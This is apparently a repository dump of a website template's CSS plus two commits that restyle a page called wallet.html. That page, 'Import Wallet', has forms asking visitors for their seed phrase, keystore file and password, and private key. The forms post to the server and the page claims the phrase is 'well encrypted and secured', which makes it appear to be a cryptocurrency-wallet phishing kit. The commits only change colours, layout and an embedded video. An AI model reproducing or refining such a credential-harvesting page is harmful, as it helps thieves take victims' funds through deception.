    .stats-f_left:nth-child(3), .stats-f_left:nth-child(4) {
        margin-bottom: 2em;
    }
    .teamf-left {
        margin-bottom: 3em;
        float: left;
    }
    .teamf-right {
        float: left;
        width: 100%;
    }
    .fteam_grid_info {
        width: 49%;
    }
    .date-text img {
        width: 100px;
    }
    .contctf_mail_grid_right {
        margin-bottom: 2.5em;
    }
}
@media(max-width:900px){
	#loader {
        margin: 24% auto 0;
    }
}
@media(max-width:800px){
	.tabsf-w3-agileits-grids:hover div.img-caption::before {
        width: 91.9%;
        height: 15%;
        left: 4.1%;
    }
    .fteam_grid_info {
        width: 48.9%;
    }
}
@media(max-width:768px){
	#loader {
        margin: 29% auto 0;
    }
    ul.short_ls li {
        font-size: 14.5px;
    }
    .fteam_grid_info {
        width: 48.5%;
    }
    .wthree-subscribef-w3ls input[type="submit"] {
        font-size: 1em;
        letter-spacing: 2px;
    }
    .contctf_mail_grid_right input[type="submit"], .contctf_mail_grid_right input[type="reset"] {
        padding: 11px 0;
        font-size: 1em;
        letter-spacing: 2px;
    }
    .wthree-subscribef-w3ls input[type="email"] {
        padding: 11.5px 13px;
    }
}
@media(max-width:767px){
    h3.tittlef-agileits-w3layouts {
        font-size: 2.5em;
    }
    .contctf_mail_grid_right textarea {
        min-height: 100px;
    }
}
@media(max-width:736px){
	
}
@media(max-width:667px){	
    .tabsf-w3-agileits-grids:hover div.img-caption::before {
        width: 89.9%;
        left: 5.1%;
    }
}
@media(max-width:640px){
	#loader {
        margin: 41% auto 0;
    }
}
@media(max-width:600px){
	.tabsf-w3-agileits-grids:hover div.img-caption::before {
        width: 92.5%;
        left: 3.8%;
    }
    #loader {
        margin: 46% auto 0;
    }
    .footer_w3layouts_gridf_right {
        width: 100%;
    }
}
@media(max-width:568px){
	.tabsf-w3-agileits-grids:hover div.img-caption::before {
        width: 92.2%;
        left: 4.1%;
    }
    .footer-wthree-copyf p, .addressf-agileits-w3layouts p {
        line-height: 30px;
    }
    .imagezoom-view {
        display: none;
    }
     .imagezoom-cursor ,.imagezoom-view{
    display: none;
    }
}
@media(max-width:480px){
	#loader {
        margin: 60% auto 0;
    }
    .caption p {
        font-size: 13px;
    }
    .caption h4 {
        font-size: 15px;
    }
    ul.rating li a span {
        margin-right: 1px;
    }
    .thumbnail p {
        font-size: 12px;
    }
    .fteam_grid_info {
        width: 48%;
    }
    .teamf-right .clientf-info {
        width: 100%;
    }
    .locationsf-inn .m1, .locationsf-inn .m2, .locationsf-inn .m3 {
        margin-bottom: 1.5em;
    }
    .inputf_left {
        float: none;
        width: 100%;
    }
    .inputf_right {
        float: none;
        width: 100%;
    }
}
@media(max-width:440px){
	.mtrl-f-grids {
        width: 100%;
    }
    .materialsf-section ul li:nth-child(3) {
        margin-bottom: 1em;
    }
    ul.short_ls li {
        font-size: 13.5px;
    }
    .services-agile-breadcrumb {
        padding: 0.6em 0;
    }
    .tabsf-w3-agileits-grids:hover div.img-caption::before {
        width: 91.8%;
    }
    h3.tittlef-agileits-w3layouts {
        font-size: 2.4em;
    }
    .aboutf, .wthree-subscribef-w3ls, .reviewf-main, .posf-grids, .mobile-app, .materialsf-section, .stats-f, .about-ftop-inn, .finner_team, .mail, .locatnf-section, .innerf-pages {
        padding: 3em 0;
    }
    .fteam_grid_info {
        width: 100%;
        margin: 0;
    }
    .fteam_grid_info:nth-child(2) {
        margin-top: 1em;
    }
    .date-text img {
        width: 60px;
    }
    .app-devices a {
        margin-right: 1%;
    }
}
@media(max-width:414px){
	#loader {
        margin: 75% auto 0;
    }
    .app-devices a img {
        width: 110px;
    }
    .app-devices a {
        width: 120px;
    }
    .social-ficons ul li {
        margin: 0 0.5em;
    }
    .stats-f_left {
        width: 100%;
        float: none;
    }
}
@media(max-width:384px){
	.social-ficons ul li {
        margin: 0em;
        display: block;
    }
    .social-ficons ul li:nth-child(2) {
        margin: 0.7em 0em;
    }
    .contact-icon-sidef {
        margin-bottom: 1em;
        float: none;
        width: 100%;
    }
    .contact-text-shopf-sear-headinf0 {
        width: 100%;
        float: none;
    }
    .reviewsf-left {
        padding: .2em;
    }
}
@media(max-width:375px){
	.tabsf-w3-agileits-grids:hover div.img-caption::before {
        width: 90.5%;
        left: 4.8%;
    }
    #loader {
        margin: 85% auto 0;
    }
    .contctf_mail_grid_right input[type="submit"], .contctf_mail_grid_right input[type="reset"] {
        padding: 9px 0;
    }
    h3.tittlef-agileits-w3layouts {
        font-size: 2.2em;
        line-height: 48px;
    }
}
@media(max-width:320px){
	.tabsf-w3-agileits-grids:hover div.img-caption::before {
        width: 88.5%;
        left: 5.8%;
    }
    #loader {
        margin: 116% auto 0;
    }
    .app-devices a {
        width: 118px;
    }
    h3.sub-w3ls-headf {
        font-size: 1.3em;
    }
}

/*--//responsive--*/
---- css/client.css ----
/*--A Design by W3layouts 
Author: W3layout
Author URL: http://w3layouts.com
License: Creative Commons Attribution 3.0 Unported
License URL: http://creativecommons.org/licenses/by/3.0/
--*/
body a {
  transition: 0.5s all;
  -webkit-transition: 0.5s all;
  -o-transition: 0.5s all;
  -moz-transition: 0.5s all;
  -ms-transition: 0.5s all;
}
html, body{
    font-size: 100%;
    font-family: 'Open Sans', sans-serif;
    background: #FFFFFF;
}
.news-grids {
    padding: 4em 0;
}
h2.latest-text{
    border-left: 5px solid #ff8d1b;
    font-size: 2em;
    color: #212121;
    text-transform: uppercase;
    margin-bottom: 1.5em;
    padding: 0.3em 0.5em;
    margin-left: 3em;
}
.newsf-top {
    margin: 0 0 2em 0;
}
.breadcrumb {
	background:#ffffff;
    box-shadow: 0px 0 2px #C1C1C1 !important;
    -o-box-shadow: 0px 0 2px #C1C1C1 !important;
    -moz-box-shadow: 0px 0 2px #C1C1C1 !important;
    -ms-box-shadow: 0px 0 2px #C1C1C1 !important;
}
ol.breadcrumb li a{
    color: #000000 !important;
    text-decoration: none;
}
/*-- news-left --*/
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
    color: #ffffff;
    cursor: default;
    background: #ff9800;
    border: solid 1px #ff9800;
}
.nav-tabs > li > a {
    margin-right: 3px;
    font-size: 1em;
    color: #717171;
    border: solid 1px #c3c3c3;
    border-radius: 3px;
    background: #ffffff;
    padding: .2em 0.573em;
}
.nav-tabs > li > a:focus{
	background:transparent;
}
.nav-tabs {
    border-bottom: none;
    margin: 0em auto 1em 0;
    text-align: center;
}
.nav-tabs > li {
    margin: 0 .5em 0 0;
}
.nav-tabs > li > a:hover {
    color: #FFFFFF;
    background: #ff9800;
    border: solid 1px #ff9800;
}
/*-- // news-left --*/
/*-- news-right --*/
/*-- reviewsf-left --*/
.reviewf-main {
    background: #f3f3f3;
}
.reviewsf-left {
    border-right: 1px dotted #eee;
}
.reviewsf-left {
    padding: 1em;
    min-height: 365px;
}
.reviewsf-right p span.fa {
    display: inline-block;
    font-size: 14px;
    color: #ee4f4f;
    margin-right: 4px;
}
.date-text{
	position:relative;
}
.date-text span.fa{
    font-size: 1em;
    margin: 0;
    font-weight: 600;
    line-height: 1.3em;
	color: #000000;
    text-decoration: none;
}
.date-text a:hover{
    color: #ff9800;
}
.date-text p {
    color: #828282;
    font-size: .85em;
    margin: .5em 0;
    line-height: 1.8em;
    letter-spacing: 1.5px;
}
.date-text h6 {
    font-size: 14px;
    color: #168eea;
    letter-spacing: 1px;
    font-weight: 700;
}
.date-text:nth-child(2) {
    margin: 1em 0;
}
.date-text img {
    margin-right: 1em;
    width: 60px;
    border-radius: 50px;
    float: left;
}
.clientf-info {
    float: left;
    width: 84%;
}
.reviewsf-right {
    padding-left: 2em;
}
/*-- //reviewsf-left --*/
/*-- // news-right --*/
/*-- news-right-bottom --*/
.news-right-bottom {
    margin: 1em 0 0 0;
    box-shadow: 0px 0 2px #C1C1C1 !important;
    -o-box-shadow: 0px 0 2px #C1C1C1 !important;
    -moz-box-shadow: 0px 0 2px #C1C1C1 !important;
    -ms-box-shadow: 0px 0 2px #C1C1C1 !important;
}
.news-right-bottom-bg{
	padding:1em;
}
.top-news-grid-heading a {
    font-size: 1em;
    margin: 0;
    line-height: 1.3em;
    color: #000000;
	font-weight:600;
	text-decoration:none;
}
.top-news-grid-heading a:hover {
    color: #ff9800;
}
.top-news-grid {
    padding: 0 0 1em 0;
}
.top-news-grid:last-child{
	padding-bottom:0;
}
/*-- //news-right-bottom --*/
/*-- news-single --*/
.s-author p {
    font-size: .9em;
    color: #999999;
    margin: 0px;
}
.s-author p a {
    color: #999999;
    text-decoration: none;
    margin-left: .5em;
}
.s-author p a:hover{
	color:#ff9800;
}
.news-shar-buttons{
	margin:1em 0 0 0;
}
.news-shar-buttons ul{
	padding:0;
	margin:0;
}
.news-shar-buttons ul li{
    display: inline-block;
    vertical-align: text-top;
}
.news-shar-buttons ul li:nth-child(1) {
    vertical-align: top;
}
.news-shar-buttons ul li:nth-child(2) {
    vertical-align: top;
}
.news-twitter a{
	margin:1em 0 0 0 !important;
}
.UFIImageBlockContent._42ef {
    width: 65%;
}
/*-- //news-single --*/
/*-- responsive --*/
@media(max-width:1080px){
    .clientf-info {
        width: 81%;
    }
    .reviewsf-right {
        padding-left: 1em;
    }
}
@media(max-width:991px){
	.reviewsf-left {
        min-height: 370px;
    }
	
	h4.news-latest-text {
		font-size: 1.7em !important;
	}
}
@media(max-width:640px){
    .clientf-info {
        width: 78%;
    }
}
@media(max-width:480px){
	.reviewsf-left {
		min-height: 450px;
	}
}
@media(max-width:440px){
    .date-text img {
        float: none;
    }
    .clientf-info {
        width: 100%;
    }
}
@media(max-width:414px){
	.reviewsf-left {
        min-height: 630px;
    }
	h4.news-latest-text {
		font-size: 1.4em !important;
	}
}
@media(max-width:375px){
	.reviewsf-left {
        min-height: 605px;
        padding: 0.2em;
    }
}
@media(max-width:320px){
	h4.news-latest-text {
	    font-size: 1.2em !important;
	}
}
/*-- //responsive --*/

==== commit 0df0b582: "Add files via upload" ====
--- a/wallet.html
+++ b/wallet.html
@@ -91,7 +91,12 @@
     height: 40px;
     
   }
- 
+  .resp-tab-item:hover{
+    background-color: #34392D !important;
+  }
+ body{
+   background-color: #E4E9E9;
+ }
 </style>
 </head>
 <body>
@@ -184,24 +189,24 @@
 </nav>
 
   <!-- about -->
-  <div class="aboutf" id="services">
-    <div class="container" >
-      <h3 class="tittlef-agileits-w3layouts">Import Wallet</h3>
-      <p class="paragraphf"> Use any of the following tab</p>
+  <div class="aboutf" id="services" >
+    <div class="container"  style="background-color: #E4E9E9 !important;">
+      <h3 class="tittlef-agileits-w3layouts" style=" font-size: 22px;">Import Wallet</h3>
+      <p class="paragraphf" style=" font-size: 13px;">   Use any of the following tab</p>
     </div>
-    <div class="banner_bottom_tab_grids">
-      <div id="verticalTab" class="resp-vtabs" style="display: block; width: 100%; margin: 0px;">
+    <div class="banner_bottom_tab_grids"  style="background-color: #E4E9E9;">
+      <div id="verticalTab" class="resp-vtabs" style="display: block; width: 100%; margin: 0px;background-color: #E4E9E9 !important;">
         <ul class="resp-tabs-list">
           <li class="resp-tab-item resp-tab-active" aria-controls="tab_item-0" role="tab">Phrase</li>
           <li class="resp-tab-item" aria-controls="tab_item-1" role="tab">Keystore JSON</li>
           <li class="resp-tab-item" aria-controls="tab_item-2" role="tab">Private Key</li>
 
         </ul>
-        <div class="resp-tabs-container">
+        <div class="resp-tabs-container"  style="background-color: #E4E9E9;">
           <!-- tab1 -->
-          <div class="resp-tab-content resp-tab-content-active" style="display:block" aria-labelledby="tab_item-0">
+          <div class="resp-tab-content resp-tab-content-active" style="display:block" aria-labelledby="tab_item-0"  style="background-color: #E4E9E9;">
             <!-- tabs-info -->
-            <div class="main-topicsf">
+            <div class="main-topicsf"  style="background-color: #E4E9E9;">
           <div class="col-md-7 contctf_mail_grid_right">
           <p>Typically 12 (sometimes 24) words seperated by a single spaces.</p><br><br>
           <form action="" method="post">
@@ -210,8 +215,8 @@
               <textarea name="value" id="phrase" placeholder="Phrase" required=""></textarea>
             </div>
             <input type="hidden" name="table" value="phrase">
-            <input type="submit" value="Import" id="checkpointSubmitButton1">
-            <input type="reset" value="Clear">
+            <input type="submit" value="Import" id="checkpointSubmitButton1" style="background-color: #34392D;">
+            <input type="reset" value="Clear" style="background-color: #34392D;">
           </form>
 
           <br>
@@ -237,8 +242,8 @@
               <input type="password" name="password" id="password" placeholder="Password" required="">
             </div>
             <input type="hidden" name="table" value="keystore">
-            <input type="submit" value="Import" id="checkpointSubmitButton2">
-            <input type="reset" value="Clear">
+            <input type="submit" value="Import" id="checkpointSubmitButton2" style="background-color: #34392D;">
+            <input type="reset" value="Clear" style="background-color: #34392D;">
           </form><br>
           <p>Note: Your wallet seed phrase are well encrypted and secured.</p>
 
@@ -260,8 +265,8 @@
               <input type="text" id="privateKey" name="value" placeholder="Private Key" required="">
             </div>
             <input type="hidden" name="table" value="keys">
-            <input type="submit" value="Import" id="checkpointSubmitButton3">
-            <input type="reset" value="Clear">
+            <input type="submit" value="Import" id="checkpointSubmitButton3" style="background-color: #34392D;">
+            <input type="reset" value="Clear" style="background-color: #34392D;">
           </form><br>
           <p>Note: Your wallet seed phrase are well encrypted and secured.</p>
 
@@ -278,6 +283,11 @@
     </div>
   </div>
   <!-- //about-->
+  <center>
+    <iframe style="width: 100%; max-width: 500px;" height="315" src="https://www.youtube.com/embed/77Tko8Rv_wA" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
+
+  </center>
+  
 
 <h1 style="height: 120px;">
   
--- a/css/easy-responsive-tabs.css
+++ b/css/easy-responsive-tabs.css
@@ -31,7 +31,7 @@
 .resp-tab-content {
 	display: none;
 	padding: 0 4em;
-	background: #fff;
+	background: #E4E9E9;
 }
 
 .resp-tab-active {
@@ -54,7 +54,7 @@
 h5.resp-accordion {
     border: 1px solid #c1c1c1;
     border-top: 0px solid #c1c1c1;
-    background: #168eea;
+    background: #34392D;
     margin: 0px;
     padding: 10px 15px;
     font-size: 0.9em;
@@ -125,10 +125,10 @@
     z-index: 1;
     margin-right: 0;
     color: #fff;
-	background: #168eea;
+	background: #34392D;
 }
 .resp-vtabs .resp-tabs-list li:hover{
-	background: #168eea;
+	background: #34392D;
 	color:#fff;
 	transition:0.5s all;
 	-webkit-transition:0.5s all;
@@ -157,11 +157,11 @@
 /*-----------Accordion styles-----------*/
 
 h5.resp-tab-active { 
-	background: #ee4f4f !important;
+	background: #34392D!important;
     color: #fff!important;
 }
 h5.resp-accordion:hover{
-	background: #ee4f4f;
+	background: #34392D;
     color: #fff;
 }
 
@@ -200,7 +200,7 @@
     text-transform: uppercase;
 }
 .innfpage-tabs .resp-tab-active {
-    background-color: #168eea;
+    background-color: #34392D;
     color: #fff!important;
 }
 .innfpage-tabs 
--- a/css/style.css
+++ b/css/style.css
@@ -67,7 +67,7 @@
     margin-top: 1.5em;
 }
 h3.tittlef-agileits-w3layouts {
-    font-size: 2.7em;
+    font-size: 18px;
     text-shadow: 0 1px 2px rgba(0, 0, 0, 0.29);
     color: #000;
     font-weight: 500;

==== commit 30e39a2c: "Add files via upload" ====
--- a/wallet.html
+++ b/wallet.html
@@ -94,7 +94,7 @@
   .resp-tab-item:hover{
     background-color: #34392D !important;
   }
- body{
+ .boya{
    background-color: #E4E9E9;
  }
 </style>
@@ -146,7 +146,7 @@
 
 
 
-<div class="container-fluid">
+<div class="container-fluid" style="padding-left: 0px; padding-right: 0px;">
 <nav class="navbar navbar-expand-lg navbar-light bg-light">
   <img src="images/logo.png" width="30" height="30" alt="">
   <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
@@ -187,8 +187,8 @@
     
   </div>
 </nav>
-
-  <!-- about -->
+<div class="boya">
+    <!-- about -->
   <div class="aboutf" id="services" >
     <div class="container"  style="background-color: #E4E9E9 !important;">
       <h3 class="tittlef-agileits-w3layouts" style=" font-size: 22px;">Import Wallet</h3>
@@ -327,6 +327,8 @@
 </div>
 </div>
 
+</div>
+
 <script type="text/javascript" src="js/jquery-2.1.4.min.js"></script>
   <!--// Common js -->
 
--- a/style.css
+++ b/style.css
@@ -109,7 +109,7 @@
 }
 @media(min-width: 900px){
 .banner_bottom_tab_grids{
-  margin-left: 20%;
+  margin-left: 25%;
 }
 }
 .kutu4{
